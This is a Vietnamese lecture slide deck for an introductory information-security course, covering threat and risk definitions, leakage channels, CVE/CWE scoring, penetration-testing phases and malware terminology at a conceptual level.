Slide 1

BÀI GIẢNG CƠ SỞ AN TOÀN THÔNG TIN
BÀI 2: NGUY CƠ GÂY MẤT AN TOÀN THÔNG TIN

Slide 2
NỘI DUNG
I. TỔNG QUAN NGUY CƠ GÂY MẤT AN TOÀN THÔNG TIN
II. LỖ HỔNG BẢO MẬT
III. MÃ ĐỘC
IV. MỘT SỐ KIỂU TẤN CÔNG PHỔ BIẾN

Slide 3
I. TỔNG QUAN NGUY CƠ GÂY MẤT ATTT
1. Khái niệm cơ bản
Nguy cơ (Hiểm họa, mối đe dọa)
Rủi ro
Lỗ hổng
Mã độc
Tấn công

Slide 4
I. TỔNG QUAN NGUY CƠ GÂY MẤT ATTT
1. Khái niệm cơ bản
Nguy cơ / Mối đe dọa(Threat):
“Bất kỳ tình huống hoặc sự kiện nào có tiềm năng ảnh hưởng tiêu cực hoạt động của tổ chức (bao gồm nhiệm vụ, chức năng, hình ảnh, hoặc danh tiếng), tài sản tổ chức, cá nhân, hoặc quốc gia thông qua truy cập trái phép hệ thống thông tin, phá hủy, tiết lộ, sửa đổi thông tin, và / hoặc từ chối dịch vụ.” (SP 800-53; SP 800-53A; SP 800-27; SP 800-60; SP 800-37; CNSSI-4009, FIPS 200 ).
SP - NIST (National Institute of Standards and Technology) Special Publication
CNSSI - Committee on National Security Systems Instruction
FIPS - Federal Information Processing Standards

Slide 5
I. TỔNG QUAN NGUY CƠ GÂY MẤT ATTT
1. Khái niệm cơ bản
Rủi ro (Risk):
“Là mức độ ảnh hưởng đến hoạt động của tổ chức (bao gồm nhiệm vụ, chức năng, hình ảnh hoặc danh tiếng), tài sản tổ chức hoặc cá nhân, bắt nguồn từ hoạt động của hệ thống thông tin chịu tác động của nguy cơ và khả năng xảy ra nguy cơ đó.” (FIPS 200, SP 800-60)
“Là mức độ một thực thể bị đe doạ bởi nguy cơ, được đo bởi: (i) tác động bất lợi có thể nảy sinh nếu xảy ra nguy cơ; và (ii) khả năng xảy ra nguy cơ đó.” (SP 800-53, CNSSI-4009, SP 800-37; SP 800-53A).

Slide 6
I. TỔNG QUAN NGUY CƠ GÂY MẤT ATTT
1. Khái niệm cơ bản
Lỗ hổng (Vulnerability):
“Là điểm yếu trong một hệ thống thông tin, quy trình bảo mật hệ thống, kiểm soát nội bộ hoặc thực thi mà có thể bị khai thác hoặc bị kích hoạt bởi một mối nguy cơ.” (NIST-SP 800-53; SP 800 -37)
Notes:
Giải thích sự khác nhau giữa một nguy cơ và một lỗ hổng?

Slide 7
I. TỔNG QUAN NGUY CƠ GÂY MẤT ATTT
1. Khái niệm cơ bản
Mã độc (Malware):
“Là một chương trình được chèn vào một hệ thống, thường là bí mật, với ý định làm ảnh hưởng đến tính bảo mật, tính toàn vẹn hoặc tính sẵn sàng của dữ liệu, ứng dụng, hoặc hệ điều hành của nạn nhân hoặc làm phiền, làm gián đoạn nạn nhân.” (SP 800-83)

Slide 8
I. TỔNG QUAN NGUY CƠ GÂY MẤT ATTT
1. Khái niệm cơ bản
Tấn công (Attack):
“Là bất kỳ loại hoạt động độc hại nào cố gắng thu thập, làm gián đoạn, từ chối, làm suy thoái, hoặc hủy hoại tài nguyên hệ thống thông tin hoặc chính thông tin.” (CNSSI-4009)

Slide 9
I. TỔNG QUAN NGUY CƠ GÂY MẤT ATTT
2. Phân loại nguy cơ
Theo bản chất xuất hiện
Nguy cơ tự nhiên
Nguy cơ nhân tạo
Theo mức độ định trước
Nguy cơ của hành động ngẫu nhiên và/hoặc Nguy cơ sinh ra do các lỗi hoặc sự bất cẩn của con người/
Nguy cơ từ các hành động cố ý định trước.

Slide 10
I. TỔNG QUAN NGUY CƠ GÂY MẤT ATTT
2. Phân loại nguy cơ
Theo mức độ tác động lên hệ thống thông tin
Nguy cơ thụ động không làm thay đổi gì về cấu trúc và nội dung hệ thống thông tin
Nguy cơ chủ động gây ra những thay đổi nhất định trong cấu trúc và nội dung của hệ thống thông tin
Theo các giai đoạn tiếp cận của người dùng hoặc các chương trình tới các tài nguyên hệ thống thông tin
Thể hiện khi thực hiện tiếp cận tài nguyên hệ thống thông tin
Thể hiện sau khi được phép tiếp cận tới hệ thống thông tin.

Slide 11
I. TỔNG QUAN NGUY CƠ GÂY MẤT ATTT
2. Phân loại nguy cơ
Theo phương pháp tiếp cận tới các tài nguyên hệ thống
Sử dụng con đường chuẩn thông thường tiếp cận tài nguyên
Sử dụng các phương tiện ngầm (không chuẩn)
Theo nơi cư trú hiện tại của thông tin được lưu giữ và xử lý trong hệ thống
Tiếp cận thông tin tại các bộ nhớ ngoài (sao chép trộm từ ổ đĩa cứng)
Tiếp cận thông tin tại vùng nhớ hoạt động (ROM, RAM)
Tiếp cận thông tin đang đi lại trên các đường liên lạc
Tiếp cận thông tin phản xạ từ terminal, hoặc trên máy in.

Slide 12
I. TỔNG QUAN NGUY CƠ GÂY MẤT ATTT
2. Phân loại nguy cơ
Theo nguồn trực tiếp sinh ra
Nguồn sinh ra trực tiếp là môi trường tự nhiên: thiên tai, bão tố, phóng xạ…
Nguồn sinh ra trực tiếp là con người: cài cắm nội gián, mua chuộc, sao chụp trộm…
Nguồn sinh là các phần mềm hợp pháp: khi chạy chương trình làm việc mà gây nên treo máy hoặc gây ra các biến đổi trong cấu trúc dữ liệu
Nguồn sinh là các phần mềm bất hợp pháp: virus, ngựa Trojan, bom logic… .

Slide 13
I. TỔNG QUAN NGUY CƠ GÂY MẤT ATTT
2. Phân loại nguy cơ
Theo vị trí của nguồn sinh ra
Nguồn sinh nằm ngoài lãnh thổ kiểm soát nơi đặt hệ thống thông tin
Nguồn sinh nằm ngay trong lãnh thổ kiểm soát (toà nhà đặt máy)
Nguồn sinh có tiếp cận tới thiết bị đầu cuối
Nguồn sinh đặt ngay trong hệ thống
Theo mức độ phụ thuộc vào hoạt động của hệ thống thông tin
Không phụ thuộc vào hoạt động của hệ thống
Chỉ xuất hiện trong quá trình tự động xử lý thông tin.

Slide 14

I. TỔNG QUAN NGUY CƠ GÂY MẤT ATTT
Unauthorized disclosure:
threat to confidentiality
Deception:
threat to integrity
Disruption:
threat to integrity and availability
Usurpation:
threat to integrity
Notes:
Unauthorized disclosure: Exposure, Interception, Inference, Intrusion
Deception: Masquerade, Falsification, Repudiation
Disruption: Inapacitation, Corruption, Obstruction
Usurpation: Misappropriation, Misuse
Tiết lộ trái phép: Sự tiết lộ, sự chặn bắt, sự suy diễn, sự xâm nhập
Lừa dối: mạo danh, giả mạo, chối bỏ
Sự gián đoạn: vô hiệu hóa, hủy hoại, cản trở
Sự chiếm quyền: Sử dụng sai mục đích, lạm dụng

Slide 15
I. TỔNG QUAN NGUY CƠ GÂY MẤT ATTT
Một số nguy cơ gây mất ATTT phổ biến
Nguy cơ ngẫu nhiên
Nguy cơ gian lận và trộm cắp
Nguy cơ lừa đảo
Nguy cơ rò rỉ thông tin qua các kênh truyền
Nguy cơ mã độc
Nguy cơ tấn công
Notes:
Lỗi và sự lơ là:sự tấn công vào thành phần toàn vẹn trong tam giác ATTT. Để giúp tránh những lỗi này, phải sử dụng “đặc quyền tối thiểu”, thực hiện sao lưu HTTT một cách thường xuyên và đầy đủ
Sự lừa đảo và trộn cắp:cả các nhân viên trong tổ và bên ngoài. Một giải pháp để chống lại sự gian lận và trộm cắp bởi những nhân viên trong nội bộ tổ chức thì phải có một chính sách rõ ràng và đầy đủ

Slide 16
Nguy cơ ngẫu nhiên
Là nguy cơ do
Lỗi hoặc thiếu sót vô ý, bất cẩn của con người
Nguy cơ tự nhiên
Giải pháp
Thực thi nguyên tắc “đặc quyền tối thiểu”
Sao lưu đầy đủ, thường xuyên thông tin hệ thống
Thực hiện chính sách an toàn vật lý phù hợp

Slide 17
Nguy cơ gian lận và trộm cắp
Là nguy cơ xuất phát từ nội bộ
Ví dụ: Nhân viên lấy cắp mã nguồn của công ty và làm thành sản phẩm mới
Giải pháp
Chính sách rõ ràng, đầy đủ

Slide 18

Nguy cơ lừa đảo

Slide 19

Nguy cơ lừa đảo

Slide 20
Nguy cơ rò rỉ thông tin qua các kênh truyền
Kênh rò rỉ thông tin là một tổ hợp gồm nguồn tin, vật mang vật chất hoặc môi trường lan truyền tín hiệu mang thông tin và thiết bị tách thông tin khỏi tín hiệu hay vật mang.
Đối với hệ thống thông tin-viễn thông có thể chia ra các kênh rò rỉ thông tin sau đây:
Kênh điện từ
Kênh âm thanh
Kênh hình ảnh
Kênh thông tin

Slide 21
Kênh rò rỉ thông tin
Kênh điện từ
nguyên nhân xuất hiện kênh này chính là trường điện từ sinh ra từ dòng điện chạy trong các thành tố máy móc của hệ thống. Trường điện từ có thể làm cảm ứng các dòng điện trong dây dẫn ở gần nó (sự cảm ứng – xuyên điện). Kênh điện từ có thể chia thành các kênh:
kênh vô tuyến (bức xạ cao tần)
kênh tần số thấp
kênh lưới điện (cảm ứng xuyên điện trên lưới điện môi)
kênh nối đất (xuyên điện trên dây nối đất)
kênh tuyến tính (xuyên điện giữa các dây liên lạc giữa hệ máy tính)
Kênh âm thanh
liên quan tới việc truyền các sóng âm trong không khí hoặc các dao động đàn hồi trong các môi trường khác. Chúng xuất hiện khi các thiết bị phản ánh thông tin làm việc.
Notes:
Như các thiết bị điện, các thành phần của 1 máy tính thường tạo ra các bức xạ điện từ, kẻ tấn công sẽ quan sát những bức xạ điện từ phát ra và có thể hiểu được mối quan hệ giữa quá trình tính toán và dữ liệu, từ đó có thể suy ra thông tin về tính toán và dữ liệu.
Ngoài thời gian hoạt động và lỗi, năng lượng tiêu thụ của một thiết bị mật mã có thể cung cấp nhiều thông tin về các hoạt động và các thông số của hệ thống. Tấn công phân tích năng lượng chỉ có thể áp dụng vào triển khai phần cứng của hệ thống mật mã. Loại tấn công này thực sự hiệu quả và đã được chứng minh khi tấn công thành công thẻ thông minh hoặc các hệ thống chuyên dụng lưu trữ khóa bí mật.

Slide 22
Kênh rò rỉ thông tin
Kênh hình ảnh (video)
kênh này liên quan tới khả năng kẻ xấu quan sát được bằng hình ảnh sự làm việc của các thiết bị phản xạ thông tin của hệ thống (màn hình chẳng hạn) mà không phải lọt vào địa điểm đặt các thiết bị của hệ thống. Các thiết bị tách thông tin khỏi vật mang ở đây là máy chụp hình, máy quay video…
Kênh thông tin
kênh này liên quan tới tiếp cận (trực tiếp hoặc từ xa) tới các yếu tố của hệ thống, tới các vật mang thông tin, tới bản thân thông tin, đầu vào và đầu ra (và các kết quả xử lý), tới bảo đảm toán học (kể các các hệ điều hành). Nó cũng gồm cả việc trích các đường dây dẫn thông tin. Kênh thông tin có thể chia ra các loại:
các đường dây thông tin liên lạc viễn thông
các đường dây liên lạc đặc biệt (đường dây nóng)
mạng cục bộ
các vật mang tin trên máy
các thiết bị đầu cuối.

Slide 23
Các nguyên nhân chính làm rò rỉ TT
Các nguyên nhân chính làm rò rỉ TT:
nhân viên và người dùng không tuân thủ các tiêu chuẩn, các yêu cầu, các điều luật khai thác hệ thống
các lỗi trong thiết kế hệ thống và bảo vệ hệ thống
tiến hành các tình báo kỹ thuật và nội gián từ phía đối phương
Notes:
- giải mật thông tin được hiểu là sự cung cấp thông tin trái phép tới người dùng mà người đó không có quyền tiếp cận tới thông tin được bảo vệ
- tiếp cận trái phép là sự thu được thông tin bảo vệ bởi chủ thể mong muốn kèm theo sự phá vỡ các luật lệ và các điều luật được quy định bởi các văn bản pháp lý hoặc bởi chủ sở hữu thông tin trong tiếp cận tới thông tin được bảo vệ. ở đây chủ thể mong muốn thực hiện tiếp cận trái phép tới thông tin có thể là một nhà nước, một pháp nhân, một nhóm người, trong số đó có các tổ chức xã hội và các cá nhân.
- Thu thập thông tin bảo vệ bằng tình báo có thể thực hiện bằng các thiết bị kỹ thuật (tình báo kỹ thuật) hoặc bằng các nhân viên tình báo (điệp viên).

Slide 24
NỘI DUNG
I. TỔNG QUAN NGUY CƠ GÂY MẤT AN TOÀN THÔNG TIN
II. ĐIỂM YẾU VÀ LỖ HỔNG BẢO MẬT
III. MÃ ĐỘC
IV. MỘT SỐ KIỂU TẤN CÔNG PHỔ BIẾN

Slide 25
II. ĐIỂM YẾU VÀ LỖ HỔNG BẢO MẬT
Điểm yếu hệ thống (System weaknesses):
Là lỗi hay khiếm khuyết tồn tại trong hệ thống (lỗi thiết kế, lỗi cài đặt, lỗi lập trình, lỗi quản trị, lỗi cấu hình hoạt động…)
Lỗ hổng bảo mật (Security vulnerability):
Là điểm yếu tồn tại trong một hệ thống thông tin, quy trình bảo mật hệ thống, kiểm soát nội bộ hoặc thực thi mà có thể bị khai thác hoặc bị kích hoạt bởi một mối nguy cơ bảo mật gây tổn hại đến các thuộc tính bảo mật của hệ thống đó, bao gồm tính bí mật tính toàn vẹn, tính sẵn sàng

Slide 26
II. ĐIỂM YẾU VÀ LỖ HỔNG BẢO MẬT
Common Weakness Enumeration (CWE):
“Là một danh sách chính thức các kiểu điểm yếu phần mềm” được tạo ra để:
Phục vụ như một ngôn ngữ chung mô tả các điểm yếu bảo mật phần mềm trong kiến trúc, thiết kế hoặc mã.
Phục vụ như một đo lường chuẩn cho các công cụ bảo mật phần mềm nhằm vào những điểm yếu này.
Cung cấp một chuẩn cơ sở chung để xác định những điểm yếu, giảm thiểu và phòng ngừa.
Common Vulnerabilities and Exposures (CVE):
“Là một từ điển các tên gọi chung cho lỗ hổng hệ thống thông tin công khai được biết đến.” (SP 800-51; CNSSI-4009)

Slide 27

II. ĐIỂM YẾU VÀ LỖ HỔNG BẢO MẬT
Notes:
So sánh CVE, CWE

Slide 28


II. ĐIỂM YẾU VÀ LỖ HỔNG BẢO MẬT
Notes:
So sánh CVE, CWE

Slide 29
II. ĐIỂM YẾU VÀ LỖ HỔNG BẢO MẬT
Số CVE (CVE-ID) được gán bởi các CNA (CVE Numbering Authority). Có 3 loại CNA chính:
Mitre Corporation (chính)
Các công ty phát triển phần mềm (Microsoft, Oracle, HP, Red Hat,...)
Đơn vị thứ 3 như CERT Coordination Center có thể gán số CVE với những sản phẩm không được các CNA khác gán.
Tìm kiếm CVE
Vulnerability Statistic
Top 50 products by Total Number Of "Distinct" Vulnerabilities in 2017
Notes:
The Mitre Corporation (stylized as The MITRE Corporation and MITRE) is an American not-for-profit organization based in Bedford, Massachusetts, and McLean, Virginia. It manages federally funded research and development centers (FFRDCs) supporting several U.S. government agencies.
The CERT Coordination Center (CERT/CC) is the coordination center of the computer emergency response team (CERT) for the Software Engineering Institute (SEI), a non-profit United States federally funded research and development center. The CERT/CC researches software bugs that impact software and internet security, publishes research and information on its findings, and works with business and government to improve security of software and the internet as a whole.

Slide 30
II. ĐIỂM YẾU VÀ LỖ HỔNG BẢO MẬT
Phụ thuộc vào khả năng bị khai thác, các lỗ hổng bảo mật có mức độ nghiêm trọng (severity) khác nhau.
Mức độ nghiêm trọng của một lỗ hổng CVE được tính theo hệ thống CVSS (Common Vulnerability Scoring System) của FIRST (Forum of Incident Response and Security Teams).
NVD (U.S National Vulnerability Database) dựa trên CVE cũng cung cấp một hệ thống tính điểm mức độ nghiêm trọng của lỗ hổng

Slide 31

II. ĐIỂM YẾU VÀ LỖ HỔNG BẢO MẬT
Ví dụ

Slide 32

Kiểm thử thâm nhập (Penetration Testing)
* Kiểm thử thâm nhập (Penetration testing) là kiểm thử bảo mật hệ thống dựa trên việc mô phỏng phương pháp mà kẻ tấn công có thể sử dụng để phá vỡ kiểm soát an ninh và truy cập vào hệ thống.
* PTES (Penetration Testing Execution Standard): Chuẩn thực hiện kiểm thử thâm nhập

Slide 33

Kiểm thử thâm nhập (Penetration Testing)
1. Các giai đoạn của PTES
Notes:
Các tương tác trước-tương tác thường xảy ra khi bạn thảo luận về phạm vi và các điều khoản của thử nghiệm thâm nhập với khách hàng của bạn. Điều rất quan trọng trong thời gian trước khi cuộc thử nghiệm diễn ra, bạn đưa racam kết các mục tiêu đạt được. Giai đoạn này cũng là hội để bạn nói cho khách hàng của bạn biết về những gì được mong đợi từ một cuộc thâm nhập đầy đủ, toàn diện.

Slide 34
Kiểm thử thâm nhập (Penetration Testing)
1.1 Tương tác trước tham gia (Pre-engagement Interaction)
Thảo luận về phạm vi và các điều khoản của thử nghiệm thâm nhập với khách hàng
1.2 Thu thập thông tin (Intelligent Gathering)
Thu thập tất cả những thông tin liên quan đến tổ chức bằng cách sử dụng mạng xã hội, Google hacking, footprinting, các công cụ dò quét
1.3 Mô hình hóa nguy cơ (Threat modelling)
Xác định bất kỳ lỗ hổng hiện có trên một hệ thống mục tiêu, từ đó định được phương pháp tấn công hiệu quả nhất
Notes:
Các tương tác trước-tương tác thường xảy ra khi bạn thảo luận về phạm vi và các điều khoản của thử nghiệm thâm nhập với khách hàng của bạn. Điều rất quan trọng trong thời gian trước khi cuộc thử nghiệm diễn ra, bạn đưa racam kết các mục tiêu đạt được. Giai đoạn này cũng là hội để bạn nói cho khách hàng của bạn biết về những gì được mong đợi từ một cuộc thâm nhập đầy đủ, toàn diện.

Slide 35
Kiểm thử thâm nhập (Penetration Testing)
1.4 Phân tích lỗ hổng
Xem xét cách sẽ thâm nhập tấn công mục tiêu
Trong quá trình phân tích lỗ hổng, kết hợp các thông tin đã có để dự đoán cuộc tấn công có khả thi không.
1.5 Khai thác
Chỉ nên thực hiện khi biết khai thác sẽ thành công
Nắm chắc lỗ hổng sẽ tấn công, thử nghiệm một vài lần trước khi tấn công thật
1.6 Sau khai thác
Loại bỏ dấu vết, thu thập thông tin…
1.7 Báo cáo
Tạo báo cáo đánh giá chi tiết về những lỗ hổng, nguy cơ mất an toàn thông tin và trình bày với khách hàng để thẩm định.
Thảo luận các giải pháp khắc phục các lỗ hổng đã phát hiện.
Notes:
Các tương tác trước-tương tác thường xảy ra khi bạn thảo luận về phạm vi và các điều khoản của thử nghiệm thâm nhập với khách hàng của bạn. Điều rất quan trọng trong thời gian trước khi cuộc thử nghiệm diễn ra, bạn đưa racam kết các mục tiêu đạt được. Giai đoạn này cũng là hội để bạn nói cho khách hàng của bạn biết về những gì được mong đợi từ một cuộc thâm nhập đầy đủ, toàn diện.

Slide 36
Kiểm thử thâm nhập (Penetration Testing)
2. Các loại kiểm thử thâm nhập
Công khai (Overt)
Bí mật (Covert)
- Thảo luận về các mối đe dọa
- Có quyền truy cập kiến thức nội bộ, hệ thống bảo mật
- Tiến hành các cuộc tấn công mà không bị chặn
- Thực hiện mà không có kiến thức về mục tiêu
- Đánh giá khả năng phát hiện và đáp ứng cuộc tấn công của đội an ninh.

Slide 37

Kiểm thử thâm nhập (Penetration Testing)
3. Quét lỗ hổng
Chương trình quét lỗ hổng là công cụ tự động được sử dụng để xác định các lỗ hổng bảo mật ảnh hưởng đến một hệ thống hoặc ứng dụng nhất định.

Slide 38
NỘI DUNG
I. TỔNG QUAN NGUY CƠ GÂY MẤT AN TOÀN THÔNG TIN
II. LỖ HỔNG BẢO MẬT
III. MÃ ĐỘC
IV. MỘT SỐ KIỂU TẤN CÔNG PHỔ BIẾN

Slide 39
III. MÃ ĐỘC
3 cơ chế phát tán chính của mã độc
Hành vi cơ bản của virus, worm, trojan
4 loại payload chính của mã độc
Các nguy cơ gây ra bởi bot, spyware, rootkit
Biện pháp đối phó

Slide 40
III. MÃ ĐỘC Khái niệm, phân loại
Mã độc (Malware – Malicious software):
“Là một chương trình được chèn vào một hệ thống, thường là bí mật, với ý định làm ảnh hưởng đến tính bảo mật, tính toàn vẹn, tính sẵn sàng của dữ liệu, ứng dụng, hoặc hệ điều hành của nạn nhân hoặc làm phiền, làm gián đoạn nạn nhân.” (SP 800-83)
Có nhiều cách phân loại.
Dựa trên cách thức malware lây lan (propagate) và hoạt động đối với mục tiêu (payload)
Các đoạn chương trình cần một chương trình chủ
Ví dụ: virus, logic bomb, backdoor
Các chương trình độc lập
Ví dụ: worm, bot, trojan
Có khả năng tự sao chép (virus, worm) hoặc không (trojan, spam email)
…

Slide 41
III. MÃ ĐỘC Khái niệm, phân loại
Cơ chế lan truyền (propagation mechanism)
Lây nhiễm các file thực thi hoặc thông dịch
Khai thác lỗ hổng phần mềm cục bộ hoặc qua mạng bởi worms hoặc drive-by-downloads để sao chép malware
Tấn công social engineering để thuyết phục người dùng bypass các cơ chế bảo mật để cài đặt Trojans, hoặc phản ứng với các tấn công lừa đảo
Hoạt động khi tiếp cận mục tiêu (payloads action)
Phá hủy hệ thống hoặc các file dữ liệu
Đánh cắp dịch vụ để biến hệ thống thành zombie agent hoặc botnet
Đánh cắp thông tin từ hệ thống (thông tin đăng nhập, mật khẩu hoặc các dữ liệu cá nhân) bằng ghi chép bàn phím hoặc các chương trình gián điệp
Ẩn giấu sự hiện diện trên hệ thống khỏi việc bị phát hiện hay block

Slide 42
III. MÃ ĐỘC Thuật ngữ
Virus: gắn mình vào một chương trình và tạo ra bản sao của chính nó đến các chương trình khác
Worm: chương trình tạo ra và lan truyền bản sao của chính nó đến các máy tính khác
Logic bomb: Đoạn chương trình được kích hoạt khi một điều kiện đặt trước xảy ra
Trojan horse: Chương trình có chứa những chức năng không mong đợi.
Backdoor: Cho phép truy cập trái phép vào chức năng
Payload: Hoạt động của malware đối với mục tiêu
Exploit: Đoạn mã chuyên biệt cho một lỗ hổng hoặc một tập các lỗ hổng
Crimeware: bộ dụng cụ để xây dựng phần mềm độc hại; bao gồm các cơ chế lan truyền và payload. Ví dụ: Zeus, Sakura, Blackhole, Phoenix
Notes:
Tìm hiểu một số kit crimeware: Zeus, Sakura, Blackhole, Phoenix…
Virus-creation toolkits xuất hiện từ những năm 1990s
Attack kits những năm 2000s

Slide 43
III. MÃ ĐỘC Thuật ngữ
Auto-rooter Kit (virus generator): Bộ công cụ để tạo ra các virus mới tự động
Spammer and flooder programs (DoS client): các chương trình được sử dụng để gửi một khối lượng lớn e-mail không mong muốn hoặc để tấn công các hệ thống có lưu lượng lớn để thực hiện tấn công DoS
Keyloggers: chụp các động tác bàn phím trên một hệ thống bị xâm nhập
Rootkit: tập hợp các công cụ được sử dụng sau khi đã đột nhập vào một hệ thống máy tính và truy cập root-level
Zombie (bot): chương trình trên máy tính được kích hoạt để khởi động các cuộc tấn công trên các máy khác
Drive-by-download: tấn công sử dụng mã trên trang web có điểm yếu để khai thác lỗ hổng trình duyệt hoặc để tấn công client khi trang web được xem.
…

Slide 44
III. MÃ ĐỘC Xu thế phát triển
Xu thế phát triển của mã độc
Mã độc ngày càng phức tạp, tinh vi, pha trộn kết hợp nhiều cơ chế lan truyền và các hoạt động thực hiện trên mục tiêu
Mã độc trong phần cứng, phần sụn, mã độc trên các Store
Mã độc xuyên nhiều nền tảng
Mã độc + lừa đảo = ko cần lỗ hổng
Mã độc tống tiền
Mục tiêu kinh tế, tài chính, chính trị → Vũ khí chiến tranh mạng, tình báo mạng
Blended attack:
Một cuộc tấn công hỗn hợp sử dụng nhiều phương pháp lây nhiễm lan truyền, để tối đa hoá tốc độ lây nhiễm và mức độ nghiêm trọng của vụ tấn công. Một số phần mềm độc hại thậm chí còn hỗ trợ một cơ chế cập nhật cho phép nó thay đổi vùng lan truyền và hoạt động một khi mã độc được triển khai.

Slide 45

III. MÃ ĐỘC Cơ chế lan truyền lây nhiễm nội dung – Virus
VIRUS
Là phần mềm lây nhiễm trên các chương trình
Sửa đổi chương trình và thêm vào bản sao của chính nó
Thực hiện bí mật khi chương trình đang chạy
Ví dụ
Machine code lây nhiễm lên các executable content, interpreted content, boot record (các tiện ích, chương trình hệ thống, chương trình ứng dụng)
Scriting code lây nhiễm lên các active content (Word, Excel, Adobe PDF…)
Đặc trưng với hệ điều hành và phần cứng
Notes:
- virus: xuất hiện từ những năm 1980s

Slide 46
III. MÃ ĐỘC Cơ chế lan truyền lây nhiễm nội dung – Virus
Một virus điển hình hoạt động qua các giai đoạn:
Dormant (ngủ đông)
ở trạng thái chờ để được kích hoạt bởi một số sự kiện. Không phải tất cả các virus đều có giai đoạn này.
Propagation (lan truyền)
đặt một bản sao của chính nó vào các chương trình khác hoặc một số khu vực hệ thống trên đĩa. Mỗi chương trình bị nhiễm sẽ chứa một bản sao của virus và tiếp tục vào giai đoạn lan truyền
Virus được kích hoạt để thực hiện chức năng mà nó đã được dự định. Giống như giai đoạn ngủ đông, giai đoạn khởi động có thể do nhiều sự kiện của hệ thống, bao gồm cả số lần mà bản sao của virut này đã sao chép chính nó
Execution (thực hiện)
